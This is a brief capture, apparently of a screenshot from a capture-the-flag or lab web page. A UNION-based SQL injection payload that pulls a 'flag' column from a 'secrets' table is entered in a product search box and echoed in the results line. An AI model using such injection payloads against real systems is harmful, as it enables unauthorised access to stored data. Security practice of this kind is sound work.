 Product Search
' UNION SELECT NULL,flag,NULL,NULL FROM secrets -- -
Search
Results for "' UNION SELECT NULL,flag,NULL,NULL FROM secrets -- -"